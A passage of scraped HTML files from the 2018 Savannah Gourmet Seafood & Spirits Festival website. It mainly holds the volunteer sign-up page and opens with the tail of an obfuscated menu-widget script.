\x41\x41\x34\x41\x7C\x30\x78\x37\x38\x41\x35\x36\x33\x36\x46\x7C\x30\x78\x35\x33\x33\x38\x30\x44\x31\x33\x7C\x30\x78\x41\x34\x35\x30\x36\x43\x45\x42\x7C\x30\x78\x39\x30\x42\x45\x46\x46\x46\x41\x7C\x30\x78\x38\x43\x43\x37\x30\x32\x30\x38\x7C\x30\x78\x33\x39\x31\x43\x30\x43\x42\x33\x7C\x30\x78\x43\x36\x45\x30\x30\x42\x46\x33\x7C\x30\x78\x44\x38\x30\x37\x41\x41\x39\x38\x7C\x30\x78\x41\x42\x31\x43\x35\x45\x44\x35\x7C\x30\x78\x39\x32\x33\x46\x38\x32\x41\x34\x7C\x30\x78\x31\x32\x38\x33\x35\x42\x30\x31\x7C\x30\x78\x32\x34\x33\x31\x38\x35\x42\x45\x7C\x30\x78\x38\x30\x44\x45\x42\x31\x46\x45\x7C\x30\x78\x37\x32\x42\x45\x35\x44\x37\x34\x7C\x30\x78\x35\x35\x30\x43\x37\x44\x43\x33\x7C\x30\x78\x35\x39\x46\x31\x31\x31\x46\x31\x7C\x30\x78\x33\x39\x35\x36\x43\x32\x35\x42\x7C\x77\x77\x77\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x6B\x7C\x30\x78\x34\x32\x38\x41\x32\x46\x39\x38\x7C\x30\x78\x45\x39\x42\x35\x44\x42\x41\x35\x7C\x30\x78\x42\x35\x43\x30\x46\x42\x43\x46\x7C\x30\x78\x37\x31\x33\x37\x34\x34\x39\x31\x7C\x30\x78\x39\x42\x44\x43\x30\x36\x41\x37\x7C\x30\x78\x43\x31\x39\x42\x46\x31\x37\x34\x7C\x30\x78\x38\x30\x7C\x30\x78\x42\x46\x35\x39\x37\x46\x43\x37\x7C\x30\x78\x42\x30\x30\x33\x32\x37\x43\x38\x7C\x30\x78\x44\x35\x41\x37\x39\x31\x34\x37\x7C\x30\x78\x36\x43\x41\x36\x33\x35\x31\x7C\x30\x78\x32\x45\x31\x42\x32\x31\x33\x38\x7C\x30\x78\x32\x37\x42\x37\x30\x41\x38\x35\x7C\x30\x78\x31\x34\x32\x39\x32\x39\x36\x37\x7C\x30\x78\x41\x38\x33\x31\x43\x36\x36\x44\x7C\x30\x78\x39\x38\x33\x45\x35\x31\x35\x32\x7C\x30\x78\x46\x43\x31\x39\x44\x43\x36\x7C\x30\x78\x45\x46\x42\x45\x34\x37\x38\x36\x7C\x30\x78\x45\x34\x39\x42\x36\x39\x43\x31\x7C\x30\x78\x32\x34\x30\x43\x41\x31\x43\x43\x7C\x30\x78\x32\x44\x45\x39\x32\x43\x36\x46\x7C\x30\x78\x37\x36\x46\x39\x38\x38\x44\x41\x7C\x30\x78\x35\x43\x42\x30\x41\x39\x44\x43\x7C\x30\x78\x34\x41\x37\x34\x38\x34\x41\x41\x7C\x30\x78\x34\x44\x32\x43\x36\x44\x46\x43\x7C\x30\x78\x36\x38\x32\x45\x36\x46\x46\x33\x7C\x6F\x31\x7C\x78\x32\x41\x7C\x78\x34\x35\x7C\x62\x7A\x7C\x62\x6A\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x32\x30\x34\x38\x7C\x78\x37\x31\x7C\x61\x66\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x78\x32\x42\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x37\x30\x7C\x78\x34\x39\x7C\x75\x7C\x6C\x32\x7C\x78\x30\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x34\x7C\x6D","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfab9x1,_0xfab9x2,_0xfab9x3,_0xfab9x4,_0xfab9x5,_0xfab9x6){_0xfab9x5= function(_0xfab9x3){return _0xfab9x3};if(!_0x4410[5][_0x4410[4]](/^/,String)){while(_0xfab9x3--){_0xfab9x6[_0xfab9x3]= _0xfab9x4[_0xfab9x3]|| _0xfab9x3};_0xfab9x4= [function(_0xfab9x5){return _0xfab9x6[_0xfab9x5]}];_0xfab9x5= function(){return _0x4410[6]};_0xfab9x3= 1};while(_0xfab9x3--){if(_0xfab9x4[_0xfab9x3]){_0xfab9x1= _0xfab9x1[_0x4410[4]]( new RegExp(_0x4410[7]+ _0xfab9x5(_0xfab9x3)+ _0x4410[7],_0x4410[8]),_0xfab9x4[_0xfab9x3])}};return _0xfab9x1}(_0x4410[0],10,553,_0x4410[3][_0x4410[2]](_0x4410[1]),0,{})) }); </script> 
   </body>
</html>
</file>

<file: volunteer.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="msvalidate.01" content="E7D2B0B4FA5DFC24AD5D48D7CF2AD709"/><!-- custom meta -->
  <meta name="Gourmet Seafood &amp; Spirits Festival" content="A four day festival featuring the finest seafood and beverage experiences in the Southeast."/><!-- custom meta -->
  <meta name="keywords" content="seafood, festival, spirits, shrimp, oysters, picnic, whiskey, barbeque, bourbon, rum, wine, food, culinary, gourmet, chefs, westin, golf, aquacurean, challenge, bartenders, mixologist"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "require.js", "volunteer.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/pages-2018-favicon.ico?crc=134654986"/>
  <title>Savannah Gourmet Seafood &amp; Spirits FestivalVolunteer</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=276664408"/>
  <link rel="stylesheet" type="text/css" href="css/master_pages-2018.css?crc=29032638"/>
  <link rel="stylesheet" type="text/css" href="css/volunteer.css?crc=363187467" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/iefonts_volunteer.css?crc=4083112641"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_pages-2018.css?crc=3824530138" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/josefin-sans:n4,n7:default.js" type="text/javascript"></script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97569210-1', 'auto');
  ga('send', 'pageview');

</script>
<html>
	<head>
<title>Gourmet Seafood & Spirits Festival</title>
	</head>
	<body>
		
	</body>
</html>
<!-- made by www.metatags.org -->
<meta name="author" content="metatags generator">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="1 month">
<title>Gourmet Seafood & Spirits Festival</title>
<!-- Seafood, Spirits, Festival -->
  <!--HTML Widget code-->
  
 <style type="text/css"> #u100001 { opacity:0;pointer-events:none; position: absolute;overflow: hidden; position:absolute;} .MenuTrigger { cursor:pointer; } .u100001pr0c::before, .u100001pr0c::after { content: ''; position: absolute;height: 1px;width: 85%;top: 55%;left: 2px; margin-top: -1px;background: white; } .u100001pr0c::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); } .u100001pr0c::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); } .MenuContainer { visibility:hidden; } /* #page{ overflow:hidden; } */ .MenuCloseButton { visibility:hidden; } .MenuContainerQQ { opacity:1; pointer-events:auto; position: absolute; box-sizing: border-box; } .u100001qmb { overflow:hidden; } .u100001hkm { opacity:0; pointer-events:none; } .u100001pshd { cursor:none; } .u100001bstn {visibility:visible;} .MenuCloseButton {top:-100%} </style> 
 </head>
 <body>

  <!--HTML Widget code-->
   <div style="display:none" class="hhhhu100001">The Muse Responsive Menu widget is not activated on </div> <div class="u100001pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div> <div class="u100001qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;"> <div class= "u100001jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div> </div> <!-- © 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="clearfix borderbox" id="page"><!-- group -->
   <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu100007" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
    <li class="AccordionPanel clearfix colelem" id="u100008"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u100009-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u100010"><!-- column --><a class="nonblock nontext clip_frame colelem" id="u105888" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u105888_img" src="images/logo%20blue%20red-crop-u105888.png?crc=3873190677" data-hidpi-src="images/logo%20blue%20red-crop-u105888_2x.png?crc=238955757" alt="" data-heightwidthratio="0.3716216216216216" data-image-width="148" data-image-height="55"/></a><nav class="MenuBar clearfix colelem" id="menuu100013"><!-- vertical box --><div class="MenuItemContainer clearfix colelem" id="u100042"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100045" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100047-4"><!-- content --><p>BUY Tickets</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100056"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100057" href="overnight-packages.html" data-href="page:U707"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100059-4"><!-- content --><p>Stay &amp; Play Packages</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100049"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100050" href="coastal-chefs-table.html" data-href="page:U206"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100052-6"><!-- content --><p><span id="u100052">Thursday, August 9th</span></p><p>Coastal Chefs Table Dinner</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100035"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100038" href="the-lowcountry-picnic.html" data-href="page:U218"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100040-8"><!-- content --><p><span id="u100040">Friday, August 10th</span></p><p>The Lowcountry Picnic</p><p>&quot;Life On The Water&quot;</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100022" href="aquacurean-challenge.html" data-href="page:U230"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100025-7"><!-- content --><p><span id="u100025">Saturday, August 11th</span><span id="u100025-2"></span></p><p>AquaCurean Challenge</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100017" href="fresh-catch---cocktails-jazz-brunch.html" data-href="page:U242"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100020-9"><!-- content --><p><span id="u100020">Sunday, August 12th</span></p><p>Fresh Catch &amp;</p><p>Cocktails Jazz Brunch</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100029" href="sponsors.html" data-href="page:U518"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100031-4"><!-- content --><p>Sponsors</p></div></a></div></nav></div></li>
   </ul>
   <div class="clearfix grpelem" id="pbuttonu100063"><!-- column -->
    <div class="Button MenuCloseButton colelem" id="buttonu100063" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- container box --></div>
    <div class="size_fixed colelem" id="u100001" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
      <div class="u100001pr" style=" background:#333; width: 58px; height: 44px; position: absolute; top: 0; left: 0;z-index: 0;"> <div class="u100001pr03" style=" z-index: 2; width: 36px; height: 44px; top:0; position: absolute; background: #4A66E3; "> <div class="u100001pr0c" style="position: absolute;width: 8px;height:8px;z-index: 4;top: 3px;left: 1px;"></div> <div class="u100001pr01" style="position: absolute;width: 17px;text-align:center;z-index: 4;top: 14px;left: 6px;opacity: 1;"> <ul style="height: 4px;" class="u100001pr01u"> <li style=" width: 8px; height: 3px; display: inline-block; position: relative; vertical-align:top; background: #FFFFFF; "></li> </ul> </div> </div> <div class="u100001pr04" style=" position: absolute; width: 58px; height: 44px; background: #292b33; opacity: 0.5; z-index: 1; "> </div> </div> 
    </div>
   </div>
   <div class="Button MenuTrigger transition clearfix" id="buttonu99242"><!-- container box -->
    <div class="transition colelem" id="u99243" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99245" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99244" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
   </div>
   <div class="clearfix grpelem" id="ppu101770"><!-- column -->
    <div class="clearfix colelem" id="pu101770"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u101770" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u101770_img" src="images/logo%20blue%20red.png?crc=3763887748" data-hidpi-src="images/logo%20blue%20red_2x.png?crc=3761638511" alt="" data-heightwidthratio="0.4782608695652174" data-image-width="230" data-image-height="110"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99301" href="https://www.facebook.com/seafoodandspirits" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99301_img" src="images/savseafoodfacebook35x35.png?crc=75266760" data-hidpi-src="images/savseafoodfacebook35x35_2x.png?crc=86536154" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99377" href="https://www.instagram.com/aquacurean/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99377_img" src="images/savseafoodinstagram35x35.png?crc=460128610" data-hidpi-src="images/savseafoodinstagram35x35_2x.png?crc=3811823095" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99299" href="https://twitter.com/Aquacurean" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99299_img" src="images/savseafoodtwitter35x35.png?crc=4257558790" data-hidpi-src="images/savseafoodtwitter35x35_2x.png?crc=4096096480" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clearfix grpelem" id="u99246-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact Us</p></a>
     <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u99307-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc"><!-- content --><p>Volunteer</p></a>
     <div class="clearfix grpelem" id="u104834-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>SAVANNAH, GEORGIA</p>
     </div>
     <div class="clearfix grpelem" id="u104835-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>August 9-12, 2018</p>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U46633-BP_infinity" template="volunteer.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u46633-4" data-muse-uid="U46633" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u46633">Volunteer At The Festival</span></p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U111074-BP_infinity" template="volunteer.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u111074-4" data-muse-uid="U111074" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>We are currently finalizing our volunteer positions for the festival. Sign-ups will be available shortly.</p>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U46634-BP_infinity" template="volunteer.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u46634-16" data-muse-uid="U46634" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Important Information</p>
     <p>&nbsp;</p>
     <ul class="list0 nls-None" id="u46634-14">
      <li>You must be 21 or older and be prepared to show proof of age at all times on the day of the event.</li>
      <li>Attire: White Shirts, Black pants (no jeans).</li>
      <li>Some positions may require lifting or other physical labor.</li>
      <li>Confirmation of your volunteer position will be sent via email as well as additional information regarding your volunteer role.</li>
      <li>Volunteers must attend a Mandatory Orientation/Training in-person meeting. The details for when the orientation will occur will be announce later. The date(s) and time(s) will be posted here and e-mailed to any prior volunteers.</li>
     </ul>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U46889-BP_infinity" template="volunteer.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u46889-12" data-muse-uid="U46889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>To sign up to volunteer for the festival, click on the SignUp Genius button below.</p>
     <p>&nbsp;</p>
     <ul class="list0 nls-None" id="u46889-10">
      <li>If you do not have a SignUp Genius account you will need to set one up</li>
      <li>Choose the event(s) you wish to volunteer for by clicking the tabs</li>
      <li>The available positions are listed under each tab</li>
     </ul>
    </div>
    <!-- /m_editable -->
   </div>
   <div class="verticalspacer" data-offset-top="537" data-content-above-spacer="537" data-content-below-spacer="185" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   <div class="clearfix grpelem" id="ppu106354"><!-- column -->
    <div class="clearfix colelem" id="pu106354"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u106354" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u106354_img" src="images/buy%20tickets%202018.png?crc=75610612" data-hidpi-src="images/buy%20tickets%202018_2x.png?crc=4228089271" alt="" width="47" height="65"/></a>
     <div class="clearfix grpelem" id="u99373-15" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
      <p id="u99373-2"><span id="u99373">NOTE:</span></p>
      <ul class="list0 nls-None" id="u99373-13">
       <li id="u99373-4">ticket prices do not include applicable sales taxes</li>
       <li id="u99373-6">all advance discount tickets are released in limited quantities and can sell out at any time without notice</li>
       <li id="u99373-8">all tickets sales are final &amp; non-refundable</li>
       <li id="u99373-10">all events are rain or shine</li>
       <li id="u99373-12">event programs subject to change without notice</li>
      </ul>
     </div>
    </div>
    <div class="clearfix colelem" id="u99376-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Please drink responsibly while attending events during the Savannah Gourmet Seafood &amp; Spirits Festival. DO NOT drink and drive. The life you save might just be your own!</p>
    </div>
    <div class="clearfix colelem" id="u99440-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Copyright 2018 The AdFish Group, LLC</p>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu99309-4"><!-- column -->
    <a class="nonblock nontext clearfix colelem" id="u99309-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99309">Contact</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99303-4" href="vip.html" data-href="page:U9809" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99303">Join VIP</span></p></a>
    <a class="nonblock nontext MuseLinkActive clearfix colelem" id="u99236-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99236">Volunteer</span></p></a>
    <div class="clearfix colelem" id="u99298-12" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content -->
     <p>Savannah Gourmet Seafood &amp;</p>
     <p>Spirits Festival</p>
     <p>1 Resort Drive</p>
     <p>Savannah, GA 31421</p>
     <p>(912) 201-2062</p>
    </div>
    <div class="clearfix colelem" id="pu99375-4"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u99375-4" href="privacy-policy.html" data-href="page:U608" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99375">Privacy Policy</span></p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99308-4" href="terms---conditions.html" data-href="page:U620" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99308">Terms &amp; Conditions</span></p></a>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","webpro","musewpdisclosure","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
